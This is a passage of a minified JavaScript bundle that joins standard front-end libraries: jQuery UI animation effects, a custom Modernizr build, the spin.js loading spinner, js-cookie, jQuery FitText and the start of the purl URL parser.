class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var m=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,l="hide"===r,h="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(h||l?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),h&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),l&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=l?2*u:u/2;l&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,l=r||"horizontal"===a,h=r||"vertical"===a;s=o.cssClip(),n.clip={top:h?(s.bottom-s.top)/2:s.top,right:l?(s.right-s.left)/2:s.right,bottom:h?(s.bottom-s.top)/2:s.bottom,left:l?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r?"-=":"+=",c="+="===h?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,u[l]=h+s,a&&(n.css(u),u[l]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,l,h,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(l=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,h=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?h*_:0),top:l+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:h*_),top:l+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,l=/([0-9]+)%/.exec(r),h=!!e.horizFirst,c=h?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;l&&(r=parseInt(l[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,l=2*r+1,h=Math.round(e.duration/l),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,h,e.easing);r>s;s++)n.animate(p,h,e.easing).animate(f,h,e.easing);n.animate(p,h,e.easing).animate(d,h/2,e.easing).queue(i),t.effects.unshift(n,g,l+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var m;t.uiBackCompat!==!1&&(m=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)}))});

/* -- modernizr-custom.min.js -- */
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-appearance-cssanimations-csscalc-svg-addtest-atrule-domprefixes-hasevent-mq-prefixes-setclasses-testallprops-testprop-teststyles !*/
!function (e, t, n) { function r(e, t) { return typeof e === t } function o() { var e, t, n, o, i, s, a; for (var l in w) if (w.hasOwnProperty(l)) { if (e = [], t = w[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++) e.push(t.options.aliases[n].toLowerCase()); for (o = r(t.fn, "function") ? t.fn() : t.fn, i = 0; i < e.length; i++) s = e[i], a = s.split("."), 1 === a.length ? Modernizr[a[0]] = o : (!Modernizr[a[0]] || Modernizr[a[0]] instanceof Boolean || (Modernizr[a[0]] = new Boolean(Modernizr[a[0]])), Modernizr[a[0]][a[1]] = o), C.push((o ? "" : "no-") + a.join("-")) } } function i(e) { var t = x.className, n = Modernizr._config.classPrefix || ""; if (E && (t = t.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } Modernizr._config.enableClasses && (t += " " + n + e.join(" " + n), E ? x.className.baseVal = t : x.className = t) } function s(e, t) { if ("object" == typeof e) for (var n in e) z(e, n) && s(n, e[n]); else { e = e.toLowerCase(); var r = e.split("."), o = Modernizr[r[0]]; if (2 == r.length && (o = o[r[1]]), "undefined" != typeof o) return Modernizr; t = "function" == typeof t ? t() : t, 1 == r.length ? Modernizr[r[0]] = t : (!Modernizr[r[0]] || Modernizr[r[0]] instanceof Boolean || (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])), Modernizr[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), Modernizr._trigger(e, t) } return Modernizr } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : E ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = a(E ? "svg" : "body"), e.fake = !0), e } function u(e, n, r, o) { var i, s, u, f, c = "modernizr", p = a("div"), d = l(); if (parseInt(r, 10)) for (; r--;) u = a("div"), u.id = o ? o[r] : c + (r + 1), p.appendChild(u); return i = a("style"), i.type = "text/css", i.id = "s" + c, (d.fake ? d : p).appendChild(i), d.appendChild(p), i.styleSheet ? i.styleSheet.cssText = e : i.appendChild(t.createTextNode(e)), p.id = c, d.fake && (d.style.background = "", d.style.overflow = "hidden", f = x.style.overflow, x.style.overflow = "hidden", x.appendChild(d)), s = n(p, e), d.fake ? (d.parentNode.removeChild(d), x.style.overflow = f, x.offsetHeight) : p.parentNode.removeChild(p), !!s } function f(e, t) { return !!~("" + e).indexOf(t) } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function p(e, t) { return function () { return e.apply(t, arguments) } } function d(e, t, n) { var o; for (var i in e) if (e[i] in t) return n === !1 ? e[i] : (o = t[e[i]], r(o, "function") ? p(o, n || t) : o); return !1 } function m(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function v(t, n, r) { var o; if ("getComputedStyle" in e) { o = getComputedStyle.call(e, t, n); var i = e.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (i) { var s = i.error ? "error" : "log"; i[s].call(i, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !n && t.currentStyle && t.currentStyle[r]; return o } function h(t, r) { var o = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; o--;) if (e.CSS.supports(m(t[o]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var i = []; o--;) i.push("(" + m(t[o]) + ":" + r + ")"); return i = i.join(" or "), u("@supports (" + i + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == v(e, null, "position") }) } return n } function g(e, t, o, i) { function s() { u && (delete q.style, delete q.modElem) } if (i = r(i, "undefined") ? !1 : i, !r(o, "undefined")) { var l = h(e, o); if (!r(l, "undefined")) return l } for (var u, p, d, m, v, g = ["modernizr", "tspan", "samp"]; !q.style && g.length;) u = !0, q.modElem = a(g.shift()), q.style = q.modElem.style; for (d = e.length, p = 0; d > p; p++) if (m = e[p], v = q.style[m], f(m, "-") && (m = c(m)), q.style[m] !== n) { if (i || r(o, "undefined")) return s(), "pfx" == t ? m : !0; try { q.style[m] = o } catch (y) { } if (q.style[m] != v) return s(), "pfx" == t ? m : !0 } return s(), !1 } function y(e, t, n, o, i) { var s = e.charAt(0).toUpperCase() + e.slice(1), a = (e + " " + N.join(s + " ") + s).split(" "); return r(t, "string") || r(t, "undefined") ? g(a, t, o, i) : (a = (e + " " + T.join(s + " ") + s).split(" "), d(a, t, n)) } function _(e, t, r) { return y(e, n, n, t, r) } var C = [], w = [], S = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { w.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { w.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = S, Modernizr = new Modernizr; var b = S._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; S._prefixes = b; var x = t.documentElement, E = "svg" === x.nodeName.toLowerCase(), P = "Moz O ms Webkit", T = S._config.usePrefixes ? P.toLowerCase().split(" ") : []; S._domPrefixes = T; var z; !function () { var e = {}.hasOwnProperty; z = r(e, "undefined") || r(e.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (t, n) { return e.call(t, n) } }(), S._l = {}, S.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, S._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e, r; for (e = 0; e < n.length; e++) (r = n[e])(t) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { S.addTest = s }); var N = S._config.usePrefixes ? P.split(" ") : []; S._cssomPrefixes = N; var j = function (t) { var r, o = b.length, i = e.CSSRule; if ("undefined" == typeof i) return n; if (!t) return !1; if (t = t.replace(/^@/, ""), r = t.replace(/-/g, "_").toUpperCase() + "_RULE", r in i) return "@" + t; for (var s = 0; o > s; s++) { var a = b[s], l = a.toUpperCase() + "_" + r; if (l in i) return "@-" + a.toLowerCase() + "-" + t } return !1 }; S.atRule = j; var A = function () { function e(e, t) { var o; return e ? (t && "string" != typeof t || (t = a(t || "div")), e = "on" + e, o = e in t, !o && r && (t.setAttribute || (t = a("div")), t.setAttribute(e, ""), o = "function" == typeof t[e], t[e] !== n && (t[e] = n), t.removeAttribute(e)), o) : !1 } var r = !("onblur" in t.documentElement); return e }(); S.hasEvent = A, Modernizr.addTest("csscalc", function () { var e = "width:", t = "calc(10px);", n = a("a"); return n.style.cssText = e + b.join(t + e), !!n.style.length }); var L = function () { var t = e.matchMedia || e.msMatchMedia; return t ? function (e) { var n = t(e); return n && n.matches || !1 } : function (t) { var n = !1; return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) { n = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position }), n } }(); S.mq = L; var k = (S.testStyles = u, { elem: a("modernizr") }); Modernizr._q.push(function () { delete k.elem }); var q = { style: k.elem.style }; Modernizr._q.unshift(function () { delete q.style }); S.testProp = function (e, t, r) { return g([e], n, t, r) }; S.testAllProps = y, S.testAllProps = _, Modernizr.addTest("cssanimations", _("animationName", "a", !0)), Modernizr.addTest("appearance", _("appearance")), Modernizr.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect), o(), i(C), delete S.addTest, delete S.addAsyncTest; for (var R = 0; R < Modernizr._q.length; R++) Modernizr._q[R](); e.Modernizr = Modernizr }(window, document);
/* -- spin.js -- */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";var t,e,i=["webkit","Moz","ms","O"],o={};function n(t,e){var i,o=document.createElement(t||"div");for(i in e)o[i]=e[i];return o}function r(t){for(var e=1,i=arguments.length;e<i;e++)t.appendChild(arguments[e]);return t}function s(i,n,r,s){var a=["opacity",n,~~(100*i),r,s].join("-"),l=.01+r/s*100,c=Math.max(1-(1-i)/n*(100-l),i),d=t.substring(0,t.indexOf("Animation")).toLowerCase(),p=d&&"-"+d+"-"||"";return o[a]||(e.insertRule("@"+p+"keyframes "+a+"{0%{opacity:"+c+"}"+l+"%{opacity:"+i+"}"+(l+.01)+"%{opacity:1}"+(l+n)%100+"%{opacity:"+i+"}100%{opacity:"+c+"}}",e.cssRules.length),o[a]=1),a}function a(t,e){var o,n,r=t.style;if(void 0!==r[e=e.charAt(0).toUpperCase()+e.slice(1)])return e;for(n=0;n<i.length;n++)if(void 0!==r[o=i[n]+e])return o}function l(t,e){for(var i in e)t.style[a(t,i)||i]=e[i];return t}function c(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)void 0===t[o]&&(t[o]=i[o])}return t}function d(t,e){return"string"==typeof t?t:t[e%t.length]}var p,u={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};function f(t){this.opts=c(t||{},f.defaults,u)}if(f.defaults={},c(f.prototype,{spin:function(e){this.stop();var i=this,o=i.opts,r=i.el=n(null,{className:o.className});if(l(r,{position:o.position,width:0,zIndex:o.zIndex,left:o.left,top:o.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),i.lines(r,i.opts),!t){var s,a=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,p=d/o.speed,u=(1-o.opacity)/(p*o.trail/100),f=p/o.lines;!function t(){a++;for(var e=0;e<o.lines;e++)s=Math.max(1-(a+(o.lines-e)*f)%p*u,o.opacity),i.opacity(r,e*o.direction+c,s,o);i.timeout=i.el&&setTimeout(t,~~(1e3/d))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(e,i){var o,a=0,c=(i.lines-1)*(1-i.direction)/2;function p(t,e){return l(n(),{position:"absolute",width:i.scale*(i.length+i.width)+"px",height:i.scale*i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*a+i.rotate)+"deg) translate("+i.scale*i.radius+"px,0)",borderRadius:(i.corners*i.scale*i.width>>1)+"px"})}for(;a<i.lines;a++)o=l(n(),{position:"absolute",top:1+~(i.scale*i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:t&&s(i.opacity,i.trail,c+a*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&r(o,l(p("#000","0 0 4px #000"),{top:"2px"})),r(e,r(o,p(d(i.color,a),"0 0 1px rgba(0,0,0,.1)")));return e},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}}),"undefined"!=typeof document){p=n("style",{type:"text/css"}),r(document.getElementsByTagName("head")[0],p),e=p.sheet||p.styleSheet;var h=l(n("group"),{behavior:"url(#default#VML)"});!a(h,"transform")&&h.adj?function(){function t(t,e){return n("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}e.addRule(".spin-vml","behavior:url(#default#VML)"),f.prototype.lines=function(e,i){var o=i.scale*(i.length+i.width),n=2*i.scale*o;function s(){return l(t("group",{coordsize:n+" "+n,coordorigin:-o+" "+-o}),{width:n,height:n})}var a,c=-(i.width+i.length)*i.scale*2+"px",p=l(s(),{position:"absolute",top:c,left:c});function u(e,n,a){r(p,r(l(s(),{rotation:360/i.lines*e+"deg",left:~~n}),r(l(t("roundrect",{arcsize:i.corners}),{width:o,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:a}),t("fill",{color:d(i.color,e),opacity:i.opacity}),t("stroke",{opacity:0}))))}if(i.shadow)for(a=1;a<=i.lines;a++)u(a,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(a=1;a<=i.lines;a++)u(a);return r(e,p)},f.prototype.opacity=function(t,e,i,o){var n=t.firstChild;o=o.shadow&&o.lines||0,n&&e+o<n.childNodes.length&&(n=(n=(n=n.childNodes[e+o])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():t=a(h,"animation")}return f});
/* -- spin.ext.js -- */
"function"==typeof Spinner&&(Spinner.prototype.spinWithOverlay=function(e){var o=this.spin(e);if(e){var r=this.overlay=document.createElement("div");r.className="block-overlay",r.id="spinnerBlockOverlay",e.insertBefore(r,null)}return o},Spinner.prototype.proxiedStop=Spinner.prototype.stop,Spinner.prototype.stop=function(){var e=this.overlay;e&&(e.parentNode&&e.parentNode.removeChild(e),this.overlay=void 0),this.proxiedStop()});
/* -- js.cookie.js -- */
!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"==typeof exports)module.exports=e();else{var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,i,r){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},t.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{c=JSON.stringify(i),/^[\{\[]/.test(c)&&(i=c)}catch(e){}return i=o.write?o.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[n,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}n||(c={});for(var s=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var f=s[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(p,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(p,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
/* -- jquery.fittext.js -- */
!function(t){t.fn.fitText=function(i,n){var e=i||1,o=t.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},n);return this.each(function(){var i=t(this),n=function(){i.css("font-size",Math.max(Math.min(function(){try{return i.width()==i[0].clientWidth?2*i.width()-i.outerWidth():i.width()}catch{return i.width()}}()/(10*e),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))};n(),t(window).on("resize.fittext orientationchange.fittext",n)})}}(jQuery);
/* -- purl.min.js -- */
!function(a){"function"==typeof define&&define.amd?define(a):window.purl=a()}(function(){function f(a,c){for(var e=decodeURI(a),f=d[c?"strict":"loose"].exec(e),g={attr:{},param:{},seg:{}},h=14;h--;)g.attr[b[h]]=f[h]||"";return g.param.query=k(g.attr.query),g.param.fragment=k(g.attr.fragment),g.seg.path=g.attr.path.replace(/^\/+|\/+$/g,"").split("/"),g.seg.fragment=g.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),g.attr.base=g.attr.host?(g.attr.protocol?g.attr.protocol+"://"+g.attr.host:g.attr.host)+(g.attr.port?":"+g.attr.port:""):"",g}function g(b){var c=b.tagName;return void 0!==c?a[c.toLowerCase()]:c}function h(a,b){if(0===a[b].length)return a[b]={};var c={};for(var d in a[b])c[d]=a[b][d];return a[b]=c,c}function i(a,b,c,d){var f=a.shift();if(f){var g=b[c]=b[c]||[];"]"==f?o(g)?""!==d&&g.push(d):"object"==typeof g?g[p(g).length]=d:g=b[c]=[b[c],d]:~f.indexOf("]")?(f=f.substr(0,f.length-1),!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d)):(!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d))}else o(b[c])?b[c].push(d):"object"==typeof b[c]?b[c]=d:void 0===b[c]?b[c]=d:b[c]=[b[c],d]}function j(a,b,c){if(~b.indexOf("]")){i(b.split("["),a,"base",c)}else{if(!e.test(b)&&o(a.base)){var f={};for(var g in a.base)f[g]=a.base[g];a.base=f}""!==b&&l(a.base,b,c)}return a}function k(a){return n(String(a).split(/&|;/),function(a,b){try{b=decodeURIComponent(b.replace(/\+/g," "))}catch(a){}var c=b.indexOf("="),d=m(b),e=b.substr(0,d||c),f=b.substr(d||c,b.length);return f=f.substr(f.indexOf("=")+1,f.length),""===e&&(e=b,f=""),j(a,e,f)},{base:{}}).base}function l(a,b,c){var d=a[b];void 0===d?a[b]=c:o(d)?d.push(c):a[b]=[d,c]}function m(a){for(var c,d,b=a.length,e=0;e<b;++e)if(d=a[e],"]"==d&&(c=!1),"["==d&&(c=!0),"="==d&&!c)return e}function n(a,b){for(var c=0,d=a.length>>0,e=arguments[2];c<d;)c in a&&(e=b.call(void 0,e,a[c],c,a)),++c;return e}function o(a){return"[object Array]"===Object.prototype.toString.call(a)}function p(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function q(a,b){return 1===arguments.length&&!0===a&&(b=!0,a=void 0),b=b||!1,a=a||window.location.toString(),{data:f(a,b),attr:function(a){return a=c[a]||a,void 0!==a?this.data.attr[a]:this.data.attr},param:function(a){return void 0!==a?this.data.param.query[a]:this.data.param.query},fparam:function(a){return void 0!==a?this.data.param.fragment[a]:this.data.param.fragment},segment:function(a){return void 0===a?this.data.seg.path:(a=a<0?this.data.seg.path.length+a:a-1,this.data.seg.path[a])},fsegment:function(a){return void 0===a?this.data.seg.fragment:(a=a<0?this.data.seg.fragment.length+a:a-1,this.data.seg.fragment[a])}}}var 